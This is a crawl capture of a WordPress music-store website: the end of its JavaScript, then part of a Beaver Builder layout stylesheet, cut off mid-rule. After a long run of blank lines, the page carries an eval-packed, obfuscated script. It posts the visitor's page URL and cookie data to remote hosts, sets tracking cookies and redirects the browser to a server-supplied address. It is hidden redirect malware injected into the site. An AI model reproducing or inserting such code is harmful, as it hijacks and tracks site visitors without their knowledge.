function isUnsupportedBrowser(minVersions,strictMode,ua){var _bowser=bowser;if(typeof strictMode==='string'){ua=strictMode;strictMode=void(0);}
if(strictMode===void(0)){strictMode=false;}
if(ua){_bowser=detect(ua);}
var version=""+_bowser.version;for(var browser in minVersions){if(minVersions.hasOwnProperty(browser)){if(_bowser[browser]){return compareVersions([version,minVersions[browser]])<0;}}}
return strictMode;}
function check(minVersions,strictMode,ua){return!isUnsupportedBrowser(minVersions,strictMode,ua);}
bowser.isUnsupportedBrowser=isUnsupportedBrowser;bowser.compareVersions=compareVersions;bowser.check=check;bowser._detect=detect;return bowser});(function($){UABBTrigger={triggerHook:function(hook,args)
{$('body').trigger('uabb-trigger.'+hook,args);},addHook:function(hook,callback)
{$('body').on('uabb-trigger.'+hook,callback);},removeHook:function(hook,callback)
{$('body').off('uabb-trigger.'+hook,callback);},};})(jQuery);jQuery(document).ready(function($){if(typeof bowser!=='undefined'&&bowser!==null){var uabb_browser=bowser.name,uabb_browser_v=bowser.version,uabb_browser_class=uabb_browser.replace(/\s+/g,'-').toLowerCase(),uabb_browser_v_class=uabb_browser_class+parseInt(uabb_browser_v);$('html').addClass(uabb_browser_class).addClass(uabb_browser_v_class);}
$('.uabb-row-separator').parents('html').css('overflow-x','hidden');});(function($){$(function(){$('.fl-map').on('click',function(){$(this).find('iframe').css('pointer-events','auto');});});})(jQuery);</script>













































































<script type="text/javascript">
</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|rest|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|today||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://absolutemusiconline.com/wp-content/uploads/bb-plugin/cache/29-layout.css?ver=c03dfd82a7f4dc76e57a66f0a67775bd
body_size: 8297
content:
.fl-builder-content *,.fl-builder-content *:before,.fl-builder-content *:after {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}.fl-row:before,.fl-row:after,.fl-row-content:before,.fl-row-content:after,.fl-col-group:before,.fl-col-group:after,.fl-col:before,.fl-col:after,.fl-module:before,.fl-module:after,.fl-module-content:before,.fl-module-content:after {display: table;content: " ";}.fl-row:after,.fl-row-content:after,.fl-col-group:after,.fl-col:after,.fl-module:after,.fl-module-content:after {clear: both;}.fl-clear {clear: both;}.fl-clearfix:before,.fl-clearfix:after {display: table;content: " ";}.fl-clearfix:after {clear: both;}.sr-only {position: absolute;width: 1px;height: 1px;padding: 0;overflow: hidden;clip: rect(0,0,0,0);white-space: nowrap;border: 0;}.fl-visible-large,.fl-visible-medium,.fl-visible-mobile,.fl-col-group-equal-height .fl-col.fl-visible-large,.fl-col-group-equal-height .fl-col.fl-visible-medium,.fl-col-group-equal-height .fl-col.fl-visible-mobile {display: none;}.fl-visible-desktop {display: block;}.fl-col-group-equal-height .fl-col.fl-visible-desktop {display: flex;}.fl-row,.fl-row-content {margin-left: auto;margin-right: auto;min-width: 0;}.fl-row-content-wrap {position: relative;}.fl-builder-mobile .fl-row-bg-photo .fl-row-content-wrap {background-attachment: scroll;}.fl-row-bg-video,.fl-row-bg-video .fl-row-content,.fl-row-bg-embed,.fl-row-bg-embed .fl-row-content {position: relative;}.fl-row-bg-video .fl-bg-video,.fl-row-bg-embed .fl-bg-embed-code {bottom: 0;left: 0;overflow: hidden;position: absolute;right: 0;top: 0;}.fl-row-bg-video .fl-bg-video video,.fl-row-bg-embed .fl-bg-embed-code video {bottom: 0;left: 0px;max-width: none;position: absolute;right: 0;top: 0px;}.fl-row-bg-video .fl-bg-video video {min-width: 100%;min-height: 100%;width: auto;height: auto;}.fl-row-bg-video .fl-bg-video iframe,.fl-row-bg-embed .fl-bg-embed-code iframe {pointer-events: none;width: 100vw;height: 56.25vw; max-width: none;min-height: 100vh;min-width: 177.77vh; position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); }.fl-bg-video-fallback {background-position: 50% 50%;background-repeat: no-repeat;background-size: cover;bottom: 0px;left: 0px;position: absolute;right: 0px;top: 0px;}.fl-row-bg-slideshow,.fl-row-bg-slideshow .fl-row-content {position: relative;}.fl-row .fl-bg-slideshow {bottom: 0;left: 0;overflow: hidden;position: absolute;right: 0;top: 0;z-index: 0;}.fl-builder-edit .fl-row .fl-bg-slideshow * {bottom: 0;height: auto !important;left: 0;position: absolute !important;right: 0;top: 0;}.fl-row-bg-overlay .fl-row-content-wrap:after {border-radius: inherit;content: '';display: block;position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 0;}.fl-row-bg-overlay .fl-row-content {position: relative;z-index: 1;}.fl-row-default-height .fl-row-content-wrap,.fl-row-custom-height .fl-row-content-wrap {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;min-height: 100vh;}.fl-row-overlap-top .fl-row-content-wrap {display: -webkit-inline-box;display: -webkit-inline-flex;display: -moz-inline-box;display: -ms-inline-flexbox;display: inline-flex;width: 100%;}.fl-row-default-height .fl-row-content-wrap,.fl-row-custom-height .fl-row-content-wrap {min-height: 0;}.fl-row-default-height .fl-row-content,.fl-row-full-height .fl-row-content,.fl-row-custom-height .fl-row-content {-webkit-box-flex: 1 1 auto; -moz-box-flex: 1 1 auto;-webkit-flex: 1 1 auto;-ms-flex: 1 1 auto;flex: 1 1 auto;}.fl-row-default-height .fl-row-full-width.fl-row-content,.fl-row-full-height .fl-row-full-width.fl-row-content,.fl-row-custom-height .fl-row-full-width.fl-row-content {max-width: 100%;width: 100%;}.fl-builder-ie-11 .fl-row.fl-row-full-height:not(.fl-visible-medium):not(.fl-visible-medium-mobile):not(.fl-visible-mobile),.fl-builder-ie-11 .fl-row.fl-row-custom-height:not(.fl-visible-medium):not(.fl-visible-medium-mobile):not(.fl-visible-mobile) {display: flex;flex-direction: column;height: 100%;}.fl-builder-ie-11 .fl-row-full-height .fl-row-content-wrap,.fl-builder-ie-11 .fl-row-custom-height .fl-row-content-wrap {height: auto;}.fl-builder-ie-11 .fl-row-full-height .fl-row-content,.fl-builder-ie-11 .fl-row-custom-height .fl-row-content {flex: 0 0 auto;flex-basis: 100%;margin: 0;}.fl-builder-ie-11 .fl-row-full-height.fl-row-align-top .fl-row-content,.fl-builder-ie-11 .fl-row-full-height.fl-row-align-bottom .fl-row-content,.fl-builder-ie-11 .fl-row-custom-height.fl-row-align-top .fl-row-content,.fl-builder-ie-11 .fl-row-custom-height.fl-row-align-bottom .fl-row-content {margin: 0 auto;}.fl-builder-ie-11 .fl-row-full-height.fl-row-align-center .fl-col-group:not(.fl-col-group-equal-height),.fl-builder-ie-11 .fl-row-custom-height.fl-row-align-center .fl-col-group:not(.fl-col-group-equal-height) {display: flex;align-items: center;justify-content: center;-webkit-align-items: center;-webkit-box-align: center;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-align: center;-ms-flex-pack: center;}.fl-row-default-height.fl-row-align-center .fl-row-content-wrap,.fl-row-full-height.fl-row-align-center .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-center .fl-row-content-wrap {align-items: center;justify-content: center;-webkit-align-items: center;-webkit-box-align: center;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-align: center;-ms-flex-pack: center;}.fl-row-default-height.fl-row-align-bottom .fl-row-content-wrap,.fl-row-full-height.fl-row-align-bottom .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-bottom .fl-row-content-wrap {align-items: flex-end;justify-content: flex-end;-webkit-align-items: flex-end;-webkit-justify-content: flex-end;-webkit-box-align: end;-webkit-box-pack: end;-ms-flex-align: end;-ms-flex-pack: end;}.fl-builder-ie-11 .fl-row-full-height.fl-row-align-bottom .fl-row-content-wrap,.fl-builder-ie-11 .fl-row-custom-height.fl-row-align-bottom .fl-row-content-wrap {justify-content: flex-start;-webkit-justify-content: flex-start;}.fl-col-group-equal-height {display: flex;flex-wrap: wrap;width: 100%;}.fl-col-group-equal-height.fl-col-group-has-child-loading {flex-wrap: nowrap;}.fl-col-group-equal-height .fl-col,.fl-col-group-equal-height .fl-col-content {display: flex;flex: 1 1 auto;}.fl-col-group-equal-height .fl-col-content {flex-direction: column;flex-shrink: 1;min-width: 1px;max-width: 100%;width: 100%;}.fl-col-group-equal-height:before,.fl-col-group-equal-height .fl-col:before,.fl-col-group-equal-height .fl-col-content:before,.fl-col-group-equal-height:after,.fl-col-group-equal-height .fl-col:after,.fl-col-group-equal-height .fl-col-content:after{content: none;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content {justify-content: flex-start;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content {align-items: center;justify-content: center;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {justify-content: flex-end;}.fl-col-group-equal-height.fl-col-group-align-center .fl-module,.fl-col-group-equal-height.fl-col-group-align-center .fl-col-group {width: 100%;}.fl-builder-ie-11 .fl-col-group-equal-height,.fl-builder-ie-11 .fl-col-group-equal-height .fl-col,.fl-builder-ie-11 .fl-col-group-equal-height .fl-col-content,.fl-builder-ie-11 .fl-col-group-equal-height .fl-module,.fl-col-group-equal-height.fl-col-group-align-center .fl-col-group {min-height: 1px;}.fl-col {float: left;min-height: 1px;}.fl-col-bg-overlay .fl-col-content {position: relative;}.fl-col-bg-overlay .fl-col-content:after {border-radius: inherit;content: '';display: block;position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 0;}.fl-col-bg-overlay .fl-module {position: relative;z-index: 2;}.fl-module img {max-width: 100%;}.fl-builder-module-template {margin: 0 auto;max-width: 1100px;padding: 20px;}.fl-builder-content a.fl-button,.fl-builder-content a.fl-button:visited {border-radius: 4px;-moz-border-radius: 4px;-webkit-border-radius: 4px;display: inline-block;font-size: 16px;font-weight: normal;line-height: 18px;padding: 12px 24px;text-decoration: none;text-shadow: none;}.fl-builder-content .fl-button:hover {text-decoration: none;}.fl-builder-content .fl-button:active {position: relative;top: 1px;}.fl-builder-content .fl-button-width-full .fl-button {display: block;text-align: center;}.fl-builder-content .fl-button-width-custom .fl-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .fl-button-left {text-align: left;}.fl-builder-content .fl-button-center {text-align: center;}.fl-builder-content .fl-button-right {text-align: right;}.fl-builder-content .fl-button i {font-size: 1.3em;height: auto;margin-right:8px;vertical-align: middle;width: auto;}.fl-builder-content .fl-button i.fl-button-icon-after {margin-left: 8px;margin-right: 0;}.fl-builder-content .fl-button-has-icon .fl-button-text {vertical-align: middle;}.fl-icon-wrap {display: inline-block;}.fl-icon {display: table-cell;vertical-align: middle;}.fl-icon a {text-decoration: none;}.fl-icon i {float: right;height: auto;width: auto;}.fl-icon i:before {border: none !important;height: auto;width: auto;}.fl-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.fl-icon-text-empty {display: none;}.fl-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.fl-icon-text a {text-decoration: none;}.fl-icon-text span {display: block;}.fl-icon-text span.mce-edit-focus {min-width: 1px;}.fl-photo {line-height: 0;position: relative;}.fl-photo-align-left {text-align: left;}.fl-photo-align-center {text-align: center;}.fl-photo-align-right {text-align: right;}.fl-photo-content {display: inline-block;line-height: 0;position: relative;max-width: 100%;}.fl-photo-img-svg {width: 100%;}.fl-photo-content img {display: inline;height: auto;max-width: 100%;}.fl-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;}.fl-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.fl-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:opacity 0.3s ease-in;-moz-transition:opacity 0.3s ease-in;transition:opacity 0.3s ease-in;}.fl-photo-content:hover .fl-photo-caption-hover {opacity: 100;filter: alpha(opacity = 100);}.fl-builder-pagination,.fl-builder-pagination-load-more {padding: 40px 0;}.fl-builder-pagination ul.page-numbers {list-style: none;margin: 0;padding: 0;text-align: center;}.fl-builder-pagination li {display: inline-block;list-style: none;margin: 0;padding: 0;}.fl-builder-pagination li a.page-numbers,.fl-builder-pagination li span.page-numbers {border: 1px solid #e6e6e6;display: inline-block;padding: 5px 10px;margin: 0 0 5px;}.fl-builder-pagination li a.page-numbers:hover,.fl-builder-pagination li span.current {background: #f5f5f5;text-decoration: none;}.fl-slideshow,.fl-slideshow * {-webkit-box-sizing: content-box;-moz-box-sizing: content-box;box-sizing: content-box;}.fl-slideshow .fl-slideshow-image img {max-width: none !important;}.fl-slideshow-social {line-height: 0 !important;}.fl-slideshow-social * {margin: 0 !important;}.fl-builder-content .bx-wrapper .bx-viewport {background: transparent;border: none;box-shadow: none;-moz-box-shadow: none;-webkit-box-shadow: none;left: 0;}.mfp-wrap button.mfp-arrow,.mfp-wrap button.mfp-arrow:active,.mfp-wrap button.mfp-arrow:hover,.mfp-wrap button.mfp-arrow:focus {background: transparent !important;border: none !important;outline: none;position: absolute;top: 50%;box-shadow: none !important;-moz-box-shadow: none !important;-webkit-box-shadow: none !important;}.mfp-wrap .mfp-close,.mfp-wrap .mfp-close:active,.mfp-wrap .mfp-close:hover,.mfp-wrap .mfp-close:focus {background: transparent !important;border: none !important;outline: none;position: absolute;top: 0;box-shadow: none !important;-moz-box-shadow: none !important;-webkit-box-shadow: none !important;}.admin-bar .mfp-wrap .mfp-close,.admin-bar .mfp-wrap .mfp-close:active,.admin-bar .mfp-wrap .mfp-close:hover,.admin-bar .mfp-wrap .mfp-close:focus {top: 32px!important;}img.mfp-img {padding: 0;}.mfp-counter {display: none;}.mfp-wrap .mfp-preloader.fa {font-size: 30px;}.fl-form-field {margin-bottom: 15px;}.fl-form-field input.fl-form-error {border-color: #DD6420;}.fl-form-error-message {clear: both;color: #DD6420;display: none;padding-top: 8px;font-size: 12px;font-weight: lighter;}.fl-form-button-disabled {opacity: 0.5;}.fl-animation {opacity: 0;}.fl-builder-preview .fl-animation,.fl-builder-edit .fl-animation,.fl-animated {opacity: 1;}.fl-animated {animation-fill-mode: both;-webkit-animation-fill-mode: both;}.fl-button.fl-button-icon-animation i {width: 0 !important;opacity: 0;-ms-filter: "alpha(opacity=0)";transition: all 0.2s ease-out;-webkit-transition: all 0.2s ease-out;}.fl-button.fl-button-icon-animation:hover i {opacity: 1! important;-ms-filter: "alpha(opacity=100)";}.fl-button.fl-button-icon-animation i.fl-button-icon-after {margin-left: 0px !important;}.fl-button.fl-button-icon-animation:hover i.fl-button-icon-after {margin-left: 10px !important;}.fl-button.fl-button-icon-animation i.fl-button-icon-before {margin-right: 0 !important;}.fl-button.fl-button-icon-animation:hover i.fl-button-icon-before {margin-right: 20px !important;margin-left: -10px;}.single:not(.woocommerce).single-fl-builder-template .fl-content {width: 100%;}.fl-builder-layer {position: absolute;top:0;left:0;right: 0;bottom: 0;z-index: 0;pointer-events: none;overflow: hidden;}.fl-builder-shape-layer {z-index: 0;}.fl-builder-shape-layer.fl-builder-bottom-edge-layer {z-index: 1;}.fl-row-bg-overlay .fl-builder-shape-layer {z-index: 1;}.fl-row-bg-overlay .fl-builder-shape-layer.fl-builder-bottom-edge-layer {z-index: 2;}.fl-row-has-layers .fl-row-content {z-index: 1;}.fl-row-bg-overlay .fl-row-content {z-index: 2;}.fl-builder-layer > * {display: block;position: absolute;top:0;left:0;width: 100%;}.fl-builder-layer + .fl-row-content {position: relative;}.fl-builder-layer .fl-shape {fill: #aaa;stroke: none;stroke-width: 0;width:100%;}@supports (-webkit-touch-callout: inherit) {.fl-row.fl-row-bg-parallax .fl-row-content-wrap,.fl-row.fl-row-bg-fixed .fl-row-content-wrap {background-position: center !important;background-attachment: scroll !important;}}@supports (-webkit-touch-callout: none) {.fl-row.fl-row-bg-fixed .fl-row-content-wrap {background-position: center !important;background-attachment: scroll !important;}}.fl-row-fixed-width { max-width: 1100px; }.fl-row-content-wrap{margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;}.fl-row-content-wrap{padding-top: 20px;padding-right: 20px;padding-bottom: 20px;padding-left: 20px;}.fl-col-content{margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;}.fl-col-content{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-module-content{margin-top: 20px;margin-right: 20px;margin-bottom: 20px;margin-left: 20px;}@media (max-width: 1200px) { .fl-visible-desktop,.fl-visible-medium,.fl-visible-mobile,.fl-col-group-equal-height .fl-col.fl-visible-desktop,.fl-col-group-equal-height .fl-col.fl-visible-medium,.fl-col-group-equal-height .fl-col.fl-visible-mobile {display: none;}.fl-visible-large {display: block;}.fl-col-group-equal-height .fl-col.fl-visible-large {display: flex;} }@media (max-width: 768px) { .fl-visible-desktop,.fl-visible-large,.fl-visible-mobile,.fl-col-group-equal-height .fl-col.fl-visible-desktop,.fl-col-group-equal-height .fl-col.fl-visible-large,.fl-col-group-equal-height .fl-col.fl-visible-mobile {display: none;}.fl-visible-medium {display: block;}.fl-col-group-equal-height .fl-col.fl-visible-medium {display: flex;}.fl-col-group.fl-col-group-medium-reversed {display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;flex-direction: row-reverse;} }@media (max-width: 480px) { .fl-visible-desktop,.fl-visible-large,.fl-visible-medium,.fl-col-group-equal-height .fl-col.fl-visible-desktop,.fl-col-group-equal-height .fl-col.fl-visible-large,.fl-col-group-equal-height .fl-col.fl-visible-medium {display: none;}.fl-visible-mobile {display: block;}.fl-col-group-equal-height .fl-col.fl-visible-mobile {display: flex;}.fl-row-content-wrap {background-attachment: scroll !important;}.fl-row-bg-parallax .fl-row-content-wrap {background-attachment: scroll !important;background-position: center center !important;}.fl-col-group.fl-col-group-equal-height {display: block;}.fl-col-group.fl-col-group-equal-height.fl-col-group-custom-width {display: -webkit-box;display: -webkit-flex;display: flex;}.fl-col-group.fl-col-group-responsive-reversed {display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;flex-direction: row-reverse;}.fl-col-group.fl-col-group-responsive-reversed .fl-col:not(.fl-col-small-custom-width) {flex-basis: 100%;width: 100% !important;}.fl-col-group.fl-col-group-medium-reversed:not(.fl-col-group-responsive-reversed) {display: unset;display: unset;-webkit-flex-wrap: unset;flex-wrap: unset;flex-direction: unset;}.fl-col {clear: both;float: none;margin-left: auto;margin-right: auto;width: auto !important;}.fl-col-small:not(.fl-col-small-full-width) {max-width: 400px;}.fl-block-col-resize {display:none;}.fl-row[data-node] .fl-row-content-wrap {margin: 0;padding-left: 0;padding-right: 0;}.fl-row[data-node] .fl-bg-video,.fl-row[data-node] .fl-bg-slideshow {left: 0;right: 0;}.fl-col[data-node] .fl-col-content {margin: 0;padding-left: 0;padding-right: 0;} }.page .fl-post-header, .single-fl-builder-template .fl-post-header { display:none; }.fl-node-5d39d471c96d0.fl-row-full-height > .fl-row-content-wrap,.fl-node-5d39d471c96d0.fl-row-custom-height > .fl-row-content-wrap {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;}.fl-node-5d39d471c96d0.fl-row-full-height > .fl-row-content-wrap {min-height: 100vh;}.fl-node-5d39d471c96d0.fl-row-custom-height > .fl-row-content-wrap {min-height: 0;}.fl-builder-edit .fl-node-5d39d471c96d0.fl-row-full-height > .fl-row-content-wrap {min-height: calc( 100vh - 48px );}@media all and (device-width: 768px) and (device-height: 1024px) and (orientation:portrait){.fl-node-5d39d471c96d0.fl-row-full-height > .fl-row-content-wrap {min-height: 1024px;}}@media all and (device-width: 1024px) and (device-height: 768px) and (orientation:landscape){.fl-node-5d39d471c96d0.fl-row-full-height > .fl-row-content-wrap {min-height: 768px;}}@media screen and (device-aspect-ratio: 40/71) {.fl-node-5d39d471c96d0.fl-row-full-height > .fl-row-content-wrap {min-height: 500px;}}.fl-node-5d39d471c96d0 > .fl-row-content-wrap {border-style: solid;border-width: 0;background-clip: border-box;border-color: #333333;border-bottom-width: 3px;box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.5);}.fl-node-5d39d471c96d0.fl-row-custom-height > .fl-row-content-wrap {min-height: 60vh;} .fl-node-5d39d471c96d0 > .fl-row-content-wrap {padding-right:0px;padding-bottom:0px;padding-left:0px;}.fl-node-5d51a945c884e > .fl-row-content-wrap {background-color: #aa0000;}.fl-node-5d517626e0804 {width: 100%;}.fl-node-5d517626e0804 > .fl-col-content {background-color: rgba(170,0,0,0.5);}.fl-node-5d51a945dcc7d {width: 100%;}.fl-node-5d39d5e206294 {width: 53.45%;}@media(max-width: 768px) {.fl-builder-content .fl-node-5d39d5e206294 {width: 100% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 480px) {.fl-builder-content .fl-node-5d39d5e206294 {width: 100% !important;max-width: none;clear: none;float: left;}} .fl-node-5d39d5e206294 > .fl-col-content {margin-right:20px;}.fl-node-5d39d5e206297 {width: 46.55%;} .fl-node-5d39d5e206297 > .fl-col-content {margin-top:20px;}.fl-node-5d39d5e2062a1 {width: 32.62%;}.fl-node-5d39d5e2062a1 > .fl-col-content {background-image: url(https://absolutemusiconline.com/wp-content/uploads/2019/07/guitars_1450x850.jpg);background-repeat: no-repeat;background-position: center center;background-attachment: scroll;background-size: cover;border-style: solid;border-width: 0;background-clip: border-box;border-color: #000000;border-top-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}@media(max-width: 768px) {.fl-builder-content .fl-node-5d39d5e2062a1 {width: 50% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}.fl-builder-content .fl-node-5d39d5e2062a1 > .fl-col-content {min-height: 200px;}}@media(max-width: 480px) {.fl-builder-content .fl-node-5d39d5e2062a1 {width: 100% !important;max-width: none;clear: none;float: left;}.fl-node-5d39d5e2062a1 > .fl-col-content {border-style: solid;border-width: 0;background-clip: border-box;border-color: #333333;border-top-width: 1px;border-right-width: 1px;border-left-width: 1px;}.fl-builder-content .fl-node-5d39d5e2062a1 > .fl-col-content {min-height: 200px;}} .fl-node-5d39d5e2062a1 > .fl-col-content {margin-bottom:20px;}@media ( max-width: 480px ) { .fl-node-5d39d5e2062a1.fl-col > .fl-col-content {margin-right:20px;margin-left:20px;}}.fl-node-5d39d5e20629f {width: 67.38%;}.fl-node-5d39d5e20629f > .fl-col-content {border-style: solid;border-width: 0;background-clip: border-box;border-color: #000000;border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;}@media(max-width: 768px) {.fl-builder-content .fl-node-5d39d5e20629f {width: 50% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 480px) {.fl-builder-content .fl-node-5d39d5e20629f {width: 100% !important;max-width: none;clear: none;float: left;}.fl-node-5d39d5e20629f > .fl-col-content {border-style: solid;border-width: 0;background-clip: border-box;border-color: #333333;border-top-width: 0px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}} .fl-node-5d39d5e20629f > .fl-col-content {margin-bottom:20px;}@media ( max-width: 480px ) { .fl-node-5d39d5e20629f.fl-col > .fl-col-content {margin-right:20px;margin-bottom:20px;margin-left:20px;}}.fl-node-5d49b04f0bde2 {width: 32.62%;}.fl-node-5d49b04f0bde2 > .fl-col-content {background-image: url(https://absolutemusiconline.com/wp-content/uploads/2019/04/11662.jpg);background-repeat: no-repeat;background-position: center center;background-attachment: scroll;background-size: cover;border-style: solid;border-width: 0;background-clip: border-box;border-color: #000000;border-top-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}@media(max-width: 768px) {.fl-builder-content .fl-node-5d49b04f0bde2 {width: 50% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}.fl-builder-content .fl-node-5d49b04f0bde2 > .fl-col-content {min-height: 200px;}}@media(max-width: 480px) {.fl-builder-content .fl-node-5d49b04f0bde2 {width: 100% !important;max-width: none;clear: none;float: left;}.fl-node-5d49b04f0bde2 > .fl-col-content {border-style: solid;border-width: 0;background-clip: border-box;border-color: #333333;border-top-width: 1px;border-right-width: 1px;border-left-width: 1px;}.fl-builder-content .fl-node-5d49b04f0bde2 > .fl-col-content {min-height: 200px;}} .fl-node-5d49b04f0bde2 > .fl-col-content {margin-bottom:20px;}@media ( max-width: 480px ) { .fl-node-5d49b04f0bde2.fl-col > .fl-col-content {margin-right:20px;margin-left:20px;}}.fl-node-5d49b0010d429 {width: 67.38%;}.fl-node-5d49b0010d429 > .fl-col-content {border-style: solid;border-width: 0;background-clip: border-box;border-color: #000000;border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;}@media(max-width: 768px) {.fl-builder-content .fl-node-5d49b0010d429 {width: 50% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 480px) {.fl-builder-content .fl-node-5d49b0010d429 {width: 100% !important;max-width: none;clear: none;float: left;}.fl-node-5d49b0010d429 > .fl-col-content {border-style: solid;border-width: 0;background-clip: border-box;border-color: #333333;border-top-width: 0px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}} .fl-node-5d49b0010d429 > .fl-col-content {margin-bottom:20px;}@media ( max-width: 480px ) { .fl-node-5d49b0010d429.fl-col > .fl-col-content {margin-right:20px;margin-bottom:20px;margin-left:20px;}}.fl-node-5d49b07f4e8ce {width: 32.62%;}.fl-node-5d49b07f4e8ce > .fl-col-content {background-image: url(https://absolutemusiconline.com/wp-content/uploads/2022/02/IMG_3007.jpg);background-repeat: no-repeat;background-position: center center;background-attachment: scroll;background-size: cover;border-style: solid;border-width: 0;background-clip: border-box;border-color: #000000;border-top-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}@media(max-width: 768px) {.fl-builder-content .fl-node-5d49b07f4e8ce {width: 50% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 